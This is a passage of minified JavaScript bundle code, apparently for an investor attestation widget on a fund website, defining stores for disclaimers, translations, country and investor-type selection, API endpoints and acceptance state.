riptor(or.prototype,"components"),or.prototype),ht(or.prototype,"hasSelectionWizard",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionWizard"),or.prototype),ht(or.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"grid"),or.prototype),ht(or.prototype,"hasSelectionsAndDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionsAndDisclaimers"),or.prototype),ur=ht(or.prototype,"setAttestationAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.setAttestation()&&t.redirect()}}}),lr=ht(or.prototype,"rejectAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.redirect(!0)}}}),ht(or.prototype,"isAttestationDisabled",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationDisabled"),or.prototype),ht(or.prototype,"attestationValidation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationValidation"),or.prototype),ht(or.prototype,"isAttestationActive",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationActive"),or.prototype),pr=ht(or.prototype,"updated",[rr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return Date.now()}}),ht(or.prototype,"isAttestationRequired",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationRequired"),or.prototype),ht(or.prototype,"redirectByPreviousAttestation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectByPreviousAttestation"),or.prototype),ht(or.prototype,"hasPreviouslyRedirected",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasPreviouslyRedirected"),or.prototype),ht(or.prototype,"redirectMessage",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectMessage"),or.prototype),or),kr=function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e},Rr=(mr=Bt.observable.ref,vr=ht((hr=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"disclaimerRecords",vr,this),this.storeContext=e}return Object(p.a)(t,[{key:"loadDisclaimers",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e="Default",!this.storeContext){t.next=14;break}if(this.disclaimerRecords=[],!(this.allDisclaimerTypes&&this.allDisclaimerTypes.length>0)){t.next=13;break}return n=this.storeContext,r=n.kurtosysApiStore,o=n.translationStore,i=o.culture,a={body:{disclaimerType:this.allDisclaimerTypes}},t.next=9,r.client.disclaimers.list.execute(a);case 9:c=t.sent,this.disclaimerRecords=c.map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===i});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return t.culture===e});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t}),t.next=14;break;case 13:this.disclaimerRecords=[];case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.disclaimers||[]}},{key:"footnoteConfiguration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration("footnote")}},{key:"hasDisclaimers",get:function(){return this.disclaimers&&this.disclaimers.length>0}},{key:"heading",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.heading||""}},{key:"disclaimers",get:function(){var t=this;return this.validDisclaimerTypes&&this.validDisclaimerTypes.length>0?Object(Bt.toJS)(this.disclaimerRecords).filter(function(e){return t.validDisclaimerTypes.includes(e.disclaimerType)}).map(function(t){return t.disclaimers}).flat(1).map(function(t){return{content:t.disclaimer}}):[]}},{key:"validDisclaimerTypes",get:function(){var t=this;if(this.storeContext){var e=this.storeContext.selectionStore.values;return this.configuration.filter(function(n){return!n.conditional||new s.helpers.ConditionalHelper(n.conditional).matchesWithOptions({instance:e,executionOptions:t.storeContext.queryStore.executionOptions})}).map(function(t){return t.type})}return[]}},{key:"allDisclaimerTypes",get:function(){var t=this.configuration.map(function(t){return t.type});return this.footnoteDisclaimerType&&t.push(this.footnoteDisclaimerType),t}},{key:"footnoteDisclaimerType",get:function(){if(this.footnoteConfiguration&&this.footnoteConfiguration.text&&"string"!==typeof this.footnoteConfiguration.text)return this.footnoteConfiguration.text.type}},{key:"footnoteDisclaimer",get:function(){var t=this;if(this.storeContext&&this.footnoteDisclaimerType){var e=this.storeContext.translationStore.culture,n=this.storeContext.disclaimerStore.disclaimerRecords.filter(function(e){return e.disclaimerType===t.footnoteDisclaimerType}).map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===e});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return"Default"===t.culture});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t.disclaimers}).flat(1).map(function(t){return t.disclaimer});if(!s.utils.typeChecks.isNullOrEmpty(n))return n[0]}}}]),t}()).prototype,"disclaimerRecords",[mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(hr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"configuration"),hr.prototype),ht(hr.prototype,"footnoteConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteConfiguration"),hr.prototype),ht(hr.prototype,"hasDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"hasDisclaimers"),hr.prototype),ht(hr.prototype,"heading",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"heading"),hr.prototype),ht(hr.prototype,"disclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"disclaimers"),hr.prototype),ht(hr.prototype,"validDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"validDisclaimerTypes"),hr.prototype),ht(hr.prototype,"allDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"allDisclaimerTypes"),hr.prototype),ht(hr.prototype,"footnoteDisclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimerType"),hr.prototype),ht(hr.prototype,"loadDisclaimers",[Bt.action],Object.getOwnPropertyDescriptor(hr.prototype,"loadDisclaimers"),hr.prototype),ht(hr.prototype,"footnoteDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimer"),hr.prototype),hr),zr=E(function(t){var e,n,r=t.className,i=t.text,a=void 0===i?"":i,c=(e="h1",n=t,function(t){var r=n;return"object"===typeof n&&(r=n.selector||n["data-selector"]),o.createElement(e,Object.assign({"data-selector":r},t))});return o.createElement(c,{id:"ksys-attestation-title",className:r},o.createElement(je.a,null,a))},"header",["title"]),Ur=E(function(t){var e=t.className,n=t.text,r=void 0===n?"":n;return o.createElement("h2",{className:e},o.createElement(je.a,null,r))},"header",["subtitle"]),Zr=E($e,"header",["logo"]),Br=((Ir=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,this.getHeaderConfiguration=function(){return n.storeContext.appStore.getComponentConfiguration("header")},this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"title",get:function(){var t=this.getHeaderConfiguration();return t&&t.title}},{key:"subtitle",get:function(){var t=this.getHeaderConfiguration();return t&&t.subtitle}},{key:"logo",get:function(){var t=this.getHeaderConfiguration();return t&&t.logo}},{key:"components",get:function(){return{title:{key:"title",component:zr,hide:!this.title,props:{culture:this.storeContext.translationStore.culture,text:this.title&&this.title.text}},subtitle:{key:"subtitle",component:Ur,hide:!this.subtitle,props:{culture:this.storeContext.translationStore.culture,text:this.subtitle&&this.subtitle.text}},logo:{key:"logo",component:Zr,hide:!this.logo,props:{culture:this.storeContext.translationStore.culture,src:this.logo&&this.logo.src,title:this.logo&&this.logo.alternativeText,alt:this.logo&&this.logo.alternativeText}}}}},{key:"grid",get:function(){if(this.configuration&&this.configuration.grid)return this.configuration.grid}}]),t}()).componentKey="header",ht((br=Ir).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"configuration"),br.prototype),ht(br.prototype,"title",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"title"),br.prototype),ht(br.prototype,"subtitle",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"subtitle"),br.prototype),ht(br.prototype,"logo",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"logo"),br.prototype),ht(br.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"components"),br.prototype),ht(br.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"grid"),br.prototype),br),Hr=(Lr=ht((xr=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"token",Lr,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(t,this.storeContext.appStore.appParamsHelper)}},{key:"createEndpoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.isProxy,r=e.optionsOverride,o=n?this.proxyOptions:this.options;return r&&(o=s.utils.object.deepMergeObjects(o,r)),new t(this.wrappedToken,o,this.endpointsConfiguration)}},{key:"endpointsConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.coreConfigurations&&this.storeContext.appStore.coreConfigurations.endpointsConfiguration||{}}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var t=this.storeContext.appStore;return t.authentication&&t.authentication.serviceUrl&&t.authentication.serviceUrl.length>0?t.authentication.serviceUrl:t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl?t.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}},{key:"proxyOptions",get:function(){return{baseUrl:this.serviceUrl,disableCache:!0,disableCachableRequests:!0}}}]),e}()).prototype,"token",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(xr.prototype,"endpointsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"endpointsConfiguration"),xr.prototype),ht(xr.prototype,"wrappedToken",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"wrappedToken"),xr.prototype),ht(xr.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"options"),xr.prototype),ht(xr.prototype,"proxyOptions",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"proxyOptions"),xr.prototype),ht(xr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(xr.prototype,"initialize"),xr.prototype),xr),Gr=n(69),Fr=n(70),Wr=n(71),Vr=n(72),Yr=n(73),Kr=n(74),Qr=n(75),Jr=n(76),Xr=n(77),qr=n(78),$r=n(79),to=n(80),eo=n(81),no=n(82),ro=(ht((Or=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Hr),Object(p.a)(e,[{key:"client",get:function(){return{config:{clientConfiguration:{retrieve:this.createEndpoint(Xr.RetrieveClientConfiguration)}},commentaries:{list:this.createEndpoint(Wr.ListCommentaries)},disclaimers:{list:this.createEndpoint(Vr.ListDisclaimers)},documents:{search:this.createEndpoint(Yr.SearchDocuments),retrieve:this.createEndpoint($r.RetrieveDocument),retrieveByProperty:this.createEndpoint(to.Retrieve),retrieveZip:this.createEndpoint(eo.RetrieveDocumentZip)},entity:{search:this.createEndpoint(Kr.SearchEntity),savedSearchEntity:this.createEndpoint(qr.SavedSearchEntity)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return this.createEndpoint(Gr.GetApplicationAppConfig,{optionsOverride:{fetchUserCountry:!0}})}},{key:"listTranslations",get:function(){return this.createEndpoint(Fr.ListTranslations)}},{key:"getTheme",get:function(){return this.createEndpoint(Qr.GetTheme)}},{key:"getApplicationClientConfiguration",get:function(){return this.createEndpoint(Jr.GetApplicationClientConfiguration)}},{key:"getFilters",get:function(){return this.createEndpoint(no.GetFilters)}}]),e}()).prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"client"),Or.prototype),ht(Or.prototype,"getAppConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getAppConfig"),Or.prototype),ht(Or.prototype,"listTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"listTranslations"),Or.prototype),ht(Or.prototype,"getTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getTheme"),Or.prototype),ht(Or.prototype,"getApplicationClientConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getApplicationClientConfiguration"),Or.prototype),ht(Or.prototype,"getFilters",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getFilters"),Or.prototype),Or),oo=(Mr=Bt.observable.ref,(Er=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"cultureRaw",jr,y(y(n))),mt(n,"translationRecords",wr,y(y(n))),n.translate=function(t,e){return n.translationHelper.translate(t,e)},n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(t,e){var n=this;return t.filter(function(t){return t.translationCulture===e&&t.culture===n.baseCulture}).reduce(function(t,e){var n=e.phrase,r=e.translation;return t[n]=r,t},{})}},{key:"loadTranslations",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c,s,u;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.storeContext){t.next=14;break}if(e=this.storeContext,n=e.kurtosysApiStore,r=e.appStore,o=r.coreConfigurations,i=(void 0===o?{}:o).hydration,a=(void 0===i?{}:i).ignoreTranslations,s="boolean"!==typeof(c=void 0!==a&&a)||c,u=Object(Jt.getHydrationPoint)(),!(!s&&u.translations&&u.translations.length>0)){t.next=11;break}this.translationRecords=u.translations,t.next=14;break;case 11:return t.next=13,n.listTranslations.execute();case 13:this.translationRecords=t.sent;case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new s.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var t="Default",e=this.appConfiguration;return e&&e.culture&&e.culture.base&&(t=e.culture.base),t}},{key:"defaultCulture",get:function(){var t="en-GB",e=this.appConfiguration;return e&&e.culture&&e.culture.default&&(t=e.culture.default),t}},{key:"culture",get:function(){if(this.cultureRaw)return this.cultureRaw;var t=this.defaultCulture,e=this.appParamsHelper;return e&&e.inputs&&e.inputs.culture&&(t=e.inputs.culture),t.split("-").map(function(t,e){return 0===e?t.toLowerCase():t.toUpperCase()}).join("-")},set:function(t){this.cultureRaw=t}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),e}()).keys={attestation_acceptance_text:"attestation_acceptance_text",attestation_call_to_action_proceed_text:"attestation_call_to_action_proceed_text",attestation_disclaimer_header:"attestation_disclaimer_header",attestation_footnote:"attestation_footnote",attestation_header_title:"attestation_header_title",attestation_header_subtitle:"attestation_header_subtitle",attestation_selection_field_country_label:"attestation_selection_field_country_label",attestation_selection_field_investorType_label:"attestation_selection_field_investorType_label",attestation_selection_option_country_austria_label:"attestation_selection_option_country_austria_label",attestation_selection_option_country_belgium_label:"attestation_selection_option_country_belgium_label",attestation_selection_option_country_denmark_label:"attestation_selection_option_country_denmark_label",attestation_selection_option_country_finland_label:"attestation_selection_option_country_finland_label",attestation_selection_option_country_france_label:"attestation_selection_option_country_france_label",attestation_selection_option_country_germany_label:"attestation_selection_option_country_germany_label",attestation_selection_option_country_ireland_label:"attestation_selection_option_country_ireland_label",attestation_selection_option_country_italy_label:"attestation_selection_option_country_italy_label",attestation_selection_option_country_luxembourg_label:"attestation_selection_option_country_luxembourg_label",attestation_selection_option_country_netherlands_label:"attestation_selection_option_country_netherlands_label",attestation_selection_option_country_norway_label:"attestation_selection_option_country_norway_label",attestation_selection_option_country_portugal_label:"attestation_selection_option_country_portugal_label",attestation_selection_option_country_spain_label:"attestation_selection_option_country_spain_label",attestation_selection_option_country_sweden_label:"attestation_selection_option_country_sweden_label",attestation_selection_option_country_switzerland_label:"attestation_selection_option_country_switzerland_label",attestation_selection_option_country_uk_label:"attestation_selection_option_country_uk_label",attestation_selection_option_investorType_individual_label:"attestation_selection_option_investorType_individual_label",attestation_selection_option_investorType_institutional_label:"attestation_selection_option_investorType_institutional_label",attestation_selection_option_investorType_intermediary_label:"attestation_selection_option_investorType_intermediary_label"},jr=ht((Cr=Er).prototype,"cultureRaw",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Cr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"initialize"),Cr.prototype),wr=ht(Cr.prototype,"translationRecords",[Mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Cr.prototype,"translationHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"translationHelper"),Cr.prototype),ht(Cr.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appConfiguration"),Cr.prototype),ht(Cr.prototype,"appParamsHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appParamsHelper"),Cr.prototype),ht(Cr.prototype,"baseCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"baseCulture"),Cr.prototype),ht(Cr.prototype,"defaultCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"defaultCulture"),Cr.prototype),ht(Cr.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"culture"),Cr.prototype),ht(Cr.prototype,"targetTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"targetTranslations"),Cr.prototype),ht(Cr.prototype,"fallbackTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"fallbackTranslations"),Cr.prototype),ht(Cr.prototype,"loadTranslations",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"loadTranslations"),Cr.prototype),Cr);function io(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ao(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ao(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ao(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var co,so,uo,lo,po,fo,yo,go,mo,ho,vo,bo,Io,xo,Lo,Oo,Mo,Co,jo,wo,Eo,So,Ao=(Sr=Bt.observable.ref,Ar=Bt.observable.ref,(Dr=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,mt(this,"values",_r,this),this.getConditionalValueFieldValue=function(t,e,r){var o,i=t.options,a=t.defaultValue,c=a;if(i){var u,l=io(i);try{for(l.s();!(u=l.n()).done;){var p=u.value,d=p.conditional;if(!d){o=p;break}if(new s.helpers.ConditionalHelper(d).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions})){o=p;break}}}catch(m){l.e(m)}finally{l.f()}}if(o){var f=o,y=f.value,g=f.allowedExplicitDefaultValues;"{useExplicitDefaultValue}"===(c=y)&&(c=s.utils.typeChecks.isUndefined(r)||g&&!g.includes(r)?a:r)}return c},this.getSelectedFieldOption=function(t,e,r){var o=t.key,i=t.type,a=t.defaultValue,c={key:o,category:void 0,value:void 0},s=n.storeContext.appStore.appParamsHelper.inputs;if(r||(r=n.values),"EMBEDDED_INPUT"===i){var u=s&&s[o];return c.value=u||a,c}if("CONDITIONAL_VALUE"===i){var l=s&&s[o];return c.value=n.getConditionalValueFieldValue(t,r,l),c}var p=r[o],d=n.getOption(t,p,r,e);return d?(c.value=p,c.category=d.category,c):c},this.getLabel=function(t,e,r){e||(e=n.getOptions(t,r)),r||(r=n.values);var o=r[t.key],i=n.findValueInOptions(o,e);return i?i.key:o},this.setValue=function(t,e,r){var o,i=t.key,a=t.onChange,c=n.getOption(t,e),s="".concat(i,"_label"),u="".concat(i,"_category"),l=Object.assign({},Object(Zt.a)({},n.values,(o={},Object(vt.a)(o,i,e),Object(vt.a)(o,s,c&&c.key),Object(vt.a)(o,u,c&&c.category),o))),p=n.cleanValues(l,r);if(n.values=p,a){var d=n.getSelectedFieldOption(t);n.storeContext.selectionFieldStore.handleFieldOnChange(t,d.value)}},this.cleanValues=function(t,e){for(var r=!0,o=n.fields;r;){r=!1;var i,a=!1,c=io(o);try{for(c.s();!(i=c.n()).done;){var u=i.value;"default"===n.mode&&(a=!1);var l=u.key,p=n.getSelectedFieldOption(u,e,t),d=p.value;p.category&&(t["".concat(l,"_category")]=p.category),!a&&s.utils.typeChecks.isNullOrUndefined(d)&&(a=!0),a&&(d=void 0),d&&l.endsWith("_label")&&(d=n.translationStore.translate(d)),d!==t[l]&&(t[l]=d,r=!0)}}catch(f){c.e(f)}finally{c.f()}}return t},this.getOption=function(t,e,r,o){var i=t.key,a=t.type,c=t.defaultValue;return"EMBEDDED_INPUT"===a?{key:i,value:e||c}:(o||(o=n.getOptions(t,r)),n.findValueInOptions(e,o))},this.findValueInOptions=function(t,e){var r=n.storeContext.appStore.getTranslateFunction();return e.find(function(e){return e.value===t||r(e.value)===t})},this.getOptions=function(t,e){e||(e=n.rawValues);var r=n.storeContext.queryStore,o=(t.options||[]).filter(function(t){var r=t.conditional,o=!0;r&&(o=new s.helpers.ConditionalHelper(r).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions}));return o}).map(function(t){var e=t.label,n=t.value,o=t.icon,i=t.category,a=t.description;return{value:n,category:i,descriptionTextProps:t.descriptionTextProps,icon:o&&o.src,key:e,description:a&&r.query(a)}});return"DROP_DOWN"===t.type&&o.unshift({key:n.getPlaceholderText(t),value:null}),o},mt(this,"rawFields",Nr,this),this.storeContext=e}return Object(p.a)(t,[{key:"getDescriptionTextProps",value:function(t,e){var n=t.description,r=t.descriptionTextProps,o=void 0===r?{}:r;if(n){var i=this.storeContext.appStore,a=i.appComponentConfiguration&&i.appComponentConfiguration.descriptionTextProps||{},c=e&&e.descriptionTextProps||{},u={value:n};return s.utils.object.deepMergeObjects(a,c,o,u)}}},{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"";return e?e.translate(n):n}},{key:"rawValues",get:function(){return this.values}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"hasAllSelections",get:function(){var t,e=this.rawValues,n=!0,r=io(this.fields);try{for(r.s();!(t=r.n()).done;){var o=e[t.value.key];if(s.utils.typeChecks.isNullOrUndefined(o)){n=!1;break}}}catch(i){r.e(i)}finally{r.f()}return n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"geolocationConfig",get:function(){var t=this.configuration&&this.configuration.geolocation;return Object(Zt.a)({},{enabled:!1,cascadingFieldValues:[]},t)}},{key:"fields",get:function(){if(this.rawFields)return this.rawFields;var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})},set:function(t){this.rawFields=t}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"default"}}]),t}()).componentKey="selection",_r=ht((Pr=Dr).prototype,"values",[Sr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ht(Pr.prototype,"rawValues",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"rawValues"),Pr.prototype),ht(Pr.prototype,"hasAllSelections",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"hasAllSelections"),Pr.prototype),ht(Pr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"configuration"),Pr.prototype),ht(Pr.prototype,"geolocationConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"geolocationConfig"),Pr.prototype),Nr=ht(Pr.prototype,"rawFields",[Ar],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Pr.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"fields"),Pr.prototype),ht(Pr.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"mode"),Pr.prototype),Pr),Po=(ht((co=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleFieldOnChange",so,this),mt(this,"cultureChange",uo,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.configuration}},{key:"onChangeOptions",get:function(){return this.configuration&&this.configuration.onChangeOptions}}]),t}()).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"configuration"),co.prototype),ht(co.prototype,"onChangeOptions",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"onChangeOptions"),co.prototype),so=ht(co.prototype,"handleFieldOnChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e,n){var r=e.onChange;if(r){var o=t.storeContext.selectionStore,i=r.functionName;t[i]&&t[i](o.rawValues,r)}}}}),uo=ht(co.prototype,"cultureChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=Object(gt.a)(yt.a.mark(function e(n,r){var o,i,a,c,s,u,l,p,d;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"cultureChange"===r.functionName&&(o=t.storeContext,i=o.appStore,a=o.translationStore,c=o.disclaimerStore,s=o.selectionStore,o.footnoteStore,a&&s&&(u=r.options,(l=u||t.onChangeOptions&&t.onChangeOptions.cultureChange)&&(p=i&&i.appParamsHelper&&i.appParamsHelper.inputs&&i.appParamsHelper.inputs.culture,d=s.getConditionalValueFieldValue(l,n,p),a.culture!==d&&(a.culture=d))),c&&c.loadDisclaimers());case 1:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()}}),co),_o=((yo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"singleAccepted",po,this),mt(this,"acceptedItems",fo,this),this.storeContext=e}return Object(p.a)(t,[{key:"toggleItem",value:function(t,e){e?this.acceptedItems.indexOf(t)<0&&this.acceptedItems.push(t):this.acceptedItems=this.acceptedItems.filter(function(e){return e!==t})}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"SINGLE"}},{key:"text",get:function(){var t=this.storeContext,e=t.selectionStore,n=t.translationStore,r=this.configuration&&this.configuration.text||"I accept",o=Object.keys(e.rawValues).reduce(function(t,r){return t[r]=n.translate(e.rawValues[r]),t},{});return this.translationStore.translate(r,o)}},{key:"items",get:function(){var t=this,e=this.storeContext,n=e.selectionStore,r=e.translationStore,o=this.configuration&&this.configuration.items;return o?o.map(function(e){var o=Object.keys(n.rawValues).reduce(function(t,e){return t[e]=r.translate(n.rawValues[e]),t},{});return Object(Zt.a)({},e,{text:t.translationStore.translate(e.text,o)})}):[]}},{key:"acceptedState",get:function(){var t=this;if("MULTIPLE"===this.mode){return!this.items.some(function(e){return!e.optional&&t.acceptedItems.indexOf(e.key)<0})}return this.singleAccepted}},{key:"accepted",get:function(){return this.acceptedState&&this.storeContext&&this.storeContext.selectionStore&&!!this.storeContext.selectionStore.hasAllSelections}},{key:"storage",get:function(){var t=this;if(this.configuration&&this.configuration.storage){var 